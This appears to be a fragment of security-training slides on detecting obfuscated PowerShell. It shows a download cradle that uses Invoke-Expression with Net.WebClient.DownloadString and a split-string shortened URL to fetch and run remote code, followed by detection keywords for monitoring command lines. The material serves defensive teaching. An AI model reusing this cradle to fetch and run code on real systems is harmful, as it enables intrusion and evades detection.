 Obfuscation Example: (New-Object Net.WebClient)
• Invoke-Expression (New-Object Net.WebClient).DownloadString( 'ht'+'tps://bit.ly/L3g1t')
• What process command line arguments can we monitor for this?
• Invoke-Expression
• New-Object
• Net.WebClient
• ).Download
 